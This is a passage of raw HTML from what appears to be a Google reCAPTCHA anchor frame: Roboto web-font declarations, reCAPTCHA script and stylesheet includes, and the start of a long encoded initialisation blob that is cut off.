  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wXOdyBfbnEtsmtutT90HSQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wXOdyBfbnEtsmtutT90HSQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wXOdyBfbnEtsmtutT90HSQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrXCt8KLfsOzccOUw5zCvMKlHsOFG8K+w7Yewoguwp7CiMKiw7Qhwp5cw57DhcKTFMKRWcKRaDbDlMKdw4g/FFXCo8OkAH3DmhLDtWLCnXIRfzzCkxTDjWNpOkZ/WcOcZMO/w4xoN2DCpRtMNMK8bjZrwp8Hw6bDlMK2MsKwwpDCrMKfw7N0w6ZaNcKiKX/DvcONT8Onw5TDuj3ClcO1wpo8GsO/LSTCksOhKFxgHcOSw47CmQzDocOKBE4awrPDumbCisO8wrzDq8OXRRbDh8KNwoTCvHvCsEwcw6rDusKpwroyw7MEwqzCrsKBwpLDrVfDpsK5wpnDn0FRwqhpw4wrw5nDusKjUMKBw58WIsOMX8KFQg/CjMKZwpATw7fChxfCmDoDYgzCniAxwoLDgDURdyfCpRTCp8ODZsKrwo8aaTbDh8KnF0I5w6DCkcOOw4TCtMKLVMOwwpFmJlvCucOpVGMyw5TCrl7ChcKbw7LDvWzDr0XCg8KhQl1yO8Kuw5YeBkXDo8K6wr4tIGDCvsKWeMKQDj4IDsK/[base64]/woMlw4PDqsK+K8K5wpjDkE/Ct8OcNMOew7Jjw5ENw4MobExITBvDsAp8YsKkwoJodjzDgsOHYk95w6NhQcOsEsO0Zwsew7MxH8Omw5bClsKhZw/Cg8OlMGwzw6oAQy1hXMK+wqLCh3BjPMOvw4zCrMKVwpvDuBXChcOpw5/[base64]/DvMOBwqtzDMOcAcO0L8O5d8KjwoUdw6QtAcOyw64bwo/DlXwMLsOydsO4F8KNNgPCoMKMHQHCu8KhwpDCsVTClWMwU8OVwoTChSwQYhx/woHCpcOMwo4uw7ECwr3CvC4ow5/Dt8OmwrYCFnfDlsKgG3dtHXXDpcKBw4Urw5dpGcKzf3jCjHc4U8Krw4fDu1d1A0MUw6bCsxNmwoUcwpbCgWbDq2F7N8KIbkbCjMKIwqcvbgTDuCfCoRdwwqHDs8K2d8OXw45Hw6HDncKDMU8DJsOlw6nCssKNQcO/axPDv3ARNMKow5DClhFvw5N9wpUoY0PDtcOIVCvDqnVHdMOPwpJeUGDCnW/DqsKBw4LDhgnCuMKHw79Lw6bDlRBHG1ovF2xzw5Ngw6HCryXClTnDqVV8w59KEEAyJCDDmcO8HsOjw6MVPD54TDnDvsKYZG9pWn8rPsKNa8KIIhpMbzrCnsOze8KbHmpXRyJ3cCIAwoPChGBGN8KywpjCtB/Ctj5sw7cvwpU4N2Ukw4LCpnLCnUrDrsK8w5lAw7NGRcKHw4EdwonCicKbEm/[base64]/DlMKrB0wgw60OIsKMOEXDlVp/bXvCmcKlSXvDkMK+w6bDrDZdwrLChMOGwrgfw7vDhMO7w4HCusKtP8KzOGR5SMOLw78BGHTCrsKzw4zCkx3DpsOIw4bCj8KKSGxzZhHDuxvClsKePXjDiCPDkjHDuMOXw7xDwoZrw7/CpMK3wprCiMKsfGzDr8K/w5NAJ1g2woIFH8O7OcKDJcKHwowOwpzDmcOaw7RuVcK5wrzDtCImwrfDnsOTXMK/wrk7bMO3asKSBMO8TsOSw4DCqFPDqMKna8KSWBjCrF/DvFUNwq12w4bDvS3CkC3Ct8KJX8KrXxrDpcO/PsKtXsOKEyDCg8OzwrTDlltJH8OdTMK+w6bDvADDicOjwr3CoMKGYsKbw7LDpcO3w6vDsks7GsKxKMOEBwYUYsOUQj3DmwHDi8KYZ8KMRMKuwrbClcKgPnXCrcKwwqjCiRF0w7TDt2RtTMKabzhAwrXDklTDo8Kww5nCgMO7w6QIc8OLw7nCjcO4F8Oqwoskwp/[base64]/CuHbCqQMlAWrDscKWwrk8wq/Cr3bCqMKOwpV8w65yIgTCkQ5FwqHClcKqIcKHw5lpw6VxdMOVaFgSw6bCpUTDo8OTw4wDRGIAXH3CllPCmA9MwpHDrxPCr8OKaWTCq8K7eV/CpcK2JEtPw47DmMObwoHDsMOSGH89fMKZw7ZYHEdcwpIHHMK5XsKSw4JYVsKDLwEndMOlFMOPw4PCpMOVwptzc8KQAErChsOFHkXCicOhwpzDsX/CnMKlck0dB8Kzw7PDg21Nw5jDs8KdfsOfw7BkF8KXc2fCg8KswpvCq3rCuiQow4IDOm4JwqzDuw9nw6dBw73Cu8Knw5TDssO+MRY4wpYywpNfHcKEQ0DCnwTCqhkZw7nCo8KCBsKLP19jwpZhwoTCiT4RRz8MHipXwpzCucKlD8OvwoTCtcKvBQMnDTFqF3/[base64]/ChcOXwrXCqcOdwrB0OXrChn5iw6nCgcO4w4xzwq4Rw5XDtEPDixbCsMOiRcKJwo4/WDldf8OeRcKcNno0eCICJMOHHMOBD8OYwoRlVTZewrHCgcOdfcOuGMOawqjCuMKbw67CshLCjG0BUsKnbcKPIsKiA8OzA8OYw68ewoMNw4jCgsOre2tTcMK4w43Cn0/Dpn1VPcKwEB0bF0fCnnpEP03Dk33DucOSw5/DlEdEwqPDuEgrTQxdWMOKw58Uw6kDwr5XOUzDs312wqloX2/CnjfDsxnDqcOBw5rCvCx3XMOjwo7DhMO3NV8LDgZvwo4cZMO9woHCsWB/wohIHxQVwqd/w4DChWAvYzVdw6BBd8OQPcKGwoXDoMOOw5JSw5jCsgLDk8ORwow7AcKzwpl0w759GVJVw5oTYcKwOyjDt8OgNsKFYcOrAcO8YcKtQzbCrMK/J8O6w49mJTsIw4jCnh7Cp37DmMKVAGbDhjoxw7x+bcKEw40Qw4lgcMKhOsOmCFwCNgshwpg0w4PDjz/DjkBEw5zClsOTMho4VcO2wqHCjkJ+w6EYf8OUw5DCmcKSw5PCq2zCpUZvdmwjX8KkIsK/OsOPdcOXwo5jw6cIw6MLfcOjw7BQOcKaV25SAMOOwpczwqjCkAwpSBBJw5YwwrTCqzNcw4XDscOGThASG8K6LnrCqg7CicKiTMKsA1bDsj/[base64]/Dg8OKw5bDjCBUw7sIJMOPw5jDuC3Di8OzGMO0w4Bgwpkiw41VwrpeR0vDt0YYw6c2bMOVw4ZxMsKoQsO4MChmw4HDtgnDgUjCgljDjF/CiWjDlF0uSj/Ck1TDqVZzTcO0w5gKwolqwp8JwopKw7pCacO6DQLDsxMjL8Kswr51VwgZw7FRLsO1w6cww5HDrsO4wrZ5DsOtwo8hCMKlwo/[base64]/DhsOrw6Q0wqd9MQBzw6lnw7TCmsKiOR9TNEfDp2XCocOTwpbDiC0Mw6sWw7vDkDLDgsK+w7/CgHJAw5Bjw50jL8KhwrfDnBjDslsWemBswp3CmzvDtAfCsiFaw77CnwjCs2U/wqoqw6HDsUPCp8OzVcOQwrfDqcK1w7JPCz90w7VqOcKpwrLCjW/[base64]/CjcKgw7vChx7DrE5PEsOAwoMVPV3CjcKTw6nDmcOqwqnCgXfChMO3w6PClyvDi8K3w4/CucKRw4tSFhwNBcOLwrsRwrhmL8OPFQprBMKHHHnDrsK4BMKnw7PCsQLCizB+Y0VzwqLDkC0HbVXCrsKFBiXDnsOjw6dfE0jCjx/DvcO5w74Yw4/Dt8O+YB7Do8Oww7IQN8Kiwq/Dt8O9EiYgS3jDhVs2wr5sMsK2HsOmw74WwqgDwr3CqMOqDsK9w4tLwojCiMOHwqEgw5/DikjDusOQEAVywqnCsHADNcO5TcKewpnCpsODw5jDrC3CnsOGRkYSw4/DpkvCjj/Ds1DDm8KpwoUnwqjDgcOzwoV5XilrIsORUw0rwrPCtylZQBtzZMK1W8O8wrPDrDU/[base64]/DqB3Dv8OdDELDt8OhLRl3U8KmMxxDwqTDmsOfWj8Gw4RTXSoNw4IBBQ3CgsKKwr8VG8O0w5jCjMO/MwjCj8OSw77DrRTDqsOiw5Mhw4pOLW/CmsK+IcOcVgXCrsKRGU/ClcOkw4ZaVRsTw4coD1JOeMO9woROwofCscOjw6B1TCTCoGIbwpUMw5oXw4ccw64Pw7nCk8O2w51QZsKCCCvDo8K3wr11wrrDjmrDssOTw7oqY29Mw43DqMKmw5xRDC57w5/CtFLChsOddMKCw6TCj3t3woZ9w6I3w7/CvMOtwqRHNGDDoBXCswnDgMKfCcK+wpURwr7DlsO7OFjCnFnCvjDCixjChMO3RcOEesKiRl7DosKlw6jCscOWSMKKw7zDu8O4c8K/N8KVHMOhw7t3Y8OGOcOEw6DClsKawrsDw7FEwqQ9w5Yfw7PClcOew73Co8KvbRIEEQVzTk1NwoYHw4PCqsOsw7bCpkbCrMOvd201wowVEUQlw4l6flXDsi/[base64]/DhizDvDfDisKWwpDCuhddcDY8wqZXwovCvh/[base64]/[base64]/CgcOlwpl1wofCjwzDvsOzwoMXPzIcwrUEA8KXw7zCp2TCnkrClkLCo8Ogw78mw5PDncK6w67Cij91O8O2woLDkMO3wpEbK2PDtcOvwrwMUMKsw7/CncOow6fDo8KYw5HDgw/[base64]/CrW4fZALCgVDDjmDDnMK8w5bDoMK7wpd/wpUCdQPDtBXCuVPChgDDgcOFw7x7MsKewrVMX8KDDcOrXcO/[base64]/[base64]/CqsKkw4ZMWsKsFCoTLxPDrHcLwrhBIB7Dnl7DgMORw6Vtwr54w6N7MMKBwqx7HMKhwrRkWiMCw5zDtsOGJsOrTRk4woNGWsKIwqxSIgxEw7vDisOyw74TVX/[base64]/[base64]/Chkp3A8KFcmI6wr/[base64]/Cq8KSKjzDpXQNw7Q+KsODa8O4fFZbCsK+wobDn8ONPgxFahE+woLCjBfCs17Dk8O0dCkFLsKNOMOUwroYJ8Ouw5HDpQjDijfDlTbCvR4Dwp1MPAB5w77CmsOubBDDv8O/[base64]/[base64]/eDUNw6nDtMO/wrEXw7Fuw5XDuh3DpcKSw5pZwpY+w4F6w4VAFMKkP3LDlMOEwrfDtsO6MsKgw4TDgWxRQsO+WyzDqlk4BMKMAMOowqVCfH4IwpARwonDjMOvWC/DrMOBJcO9A8O1woDCgjYuQsK7wq8wH33CsWfCmzHDscKCwoN/LFvCksKxwprDixpwXMOdw47DkMKBG0DDhcOVwrYgGnRzw6oXw6HCm8OhPsOIw5/CocKvwoATw4xhwpM2w6bDv8Kzc8OYZHrCr8KMSxF/aXPCvyBMbT/CicKPS8O0w70ww5Bvw7Fow6zCr8KPwoJDw7PDosKCw7x/w4nDnsOcwp0/GMKQMcOFV8OGDGZaIDbCrcONAsKUw4fCucKxw4HDvkMVw5XCvWUQNXrCklfDmk3DvsOhcijCpMKtCjczw7HCvcKswrlLD8KCw7gjwpkbwqM9Sj0zPMOxwrBPwqbCrGXDicKsHhDDvTvDvMKNwr50Pm1iFVnCpMOzXMOkUMK4BcKfwodZwp/[base64]/DmMOSCcK0YsOsOAnCpA/Ck8O7BcK3F0Jew7vDrsKsaMOawoc/GcKTJXLCmMOkw4bDj0nCsTMfw4PCrcOQw4kISn9MMcK7DRnCjB/CsEFAwojCkMOxwonCpl7DihNeOwMYbcKnwo4OO8Opw5hGwr1zNcKwwp/DksOow7E1w4HDgAtjDBnCjcOGw4RTecKgw7nDvMKjw5LClggTwo1/[base64]/Cl8OJw6PDuMOfdcO3wrsWwrrCt8KFwqoldsOiwo7DncOKEcKbUybDvcO5KTrDn0ZBMMOTwpfCncKccMKBcMOCwqnCg0DDgk7DihTDoy7Cq8ObFTwuwpZfw6vDqMOhLkvDiiLCiCV/wr3ClMKTMsKGwpsiw5ZVwrfCtsOaf8OVDmXCssKUw4/DmADCh2vDucKxw6BhDsOZbg0zT8K6GcKrIsKSamcOHMKwwp4INFbClMKBZcOCw7AHwpc8RnJxw6NEwojDs8KQWcKOwpI0w5XDvMK7wq3DvUAodsOywrHDo3fDqcOew78zwqdwwrLCtcO0w7TCtRBDw6t8wp9Mwp3Ckh7DtFR/a3dzLMKPwrwpQcK6w7PDij/DoMOEw7RqU8OuVW/Cm8KYHRocEQVowoNYwpplT23DpsO0VFDDrsKMAFgkwp5LA8KTw6LDly7DmmXCqR3CsMKowoPCs8K4RcKaQDnCrnFCw54TTsOWw4sKw4ECIMO5ASXDk8KfOMKqw6TDgsKCYlhcJsKPwq3CkGFcw5TCgW/ClsOaBMOwLFDDiifDsw3CrsOCFCHDiiA3w5YjOERRI8O/w6R9MMKFw77CpmXCiHPDrsO1w5PDuzYuw4vDiipCGsOdwprDkzXDmwNyw7fCkl9ywoTCnsKYPMOXY8Kzw43Co25hawzDg3lTwpB3eB/[base64]/CvhjCmwdoa8ONOyR2F8OiwqIUw5AYw5HCgMOsCXMmw5HCuzTCosKfYSRhw5nCmmHChsOBwozCqG/Dg0gVNGPDvHosIMK5wo7CjTPDlcK5Q33Ck0B+C1YDXcKwET7CocKgwrE1wrUcw6APD8K4wovCs8KzwqrDn2rCvWhhD8KBPMO1M3HDlcOUfz0uVsOzQUF3HRbDqsKIwrPDs1XDg8KUw6Imw7U0woc+wq8VQAvChMOyHcK0NcO/GMKIeMK9wrEOw6NbbR8cVkIaw7HDoXjClUNzwqXCicO2VC8tNRHCucKzJQxmG8K6MybDssK5RCYzwrYwwpbCgMOPV1fCowjDlMKQwoTCj8K5HznCoFLDiF/CucKkPwPDrkYMMEfDqzoSw6HCu8ObZyjCuDcAw4XDksK1wrLChcOmQ15sICkRD8KCw7lfHMO1OGxfwqEHw5zDkG/DrsOMwqcsfU5/[base64]/DpsONZWQ3GGfClBwsw48eZgA9wpZCwoMjbVTDgMOWwrLClkY8QMKhAsKWfsOEbkZAN8KuL8KAwqQqw7HCoyBACDPCkTJneMOUKid/Oj4LEnFBJxXCpW/DqlfDkCIlwqcTw7JbG8KqSnoVMcK8w6rCrsKOw5fCt1Rnw4QAQsKqYsOzT0jCtAhRw6oMAG3DqzXDg8OUw7zCmnZkTjDDtzVZYMO/wpt1EQFEeW0TSE5vEmrCuzDCosK1CD/DrAnDnRbCg1zDoB/DrxHCjRTDrcOAJMKaE0jDm8OIYWoXODQEYhvCuWItbyNKbcKkw7nDocOQasOsWcOPFsKvWTcxU1pXw6rCqcOMEEM5w5LDnH3CjsOlw4bDkGrDpV8Xw7Rpwro/K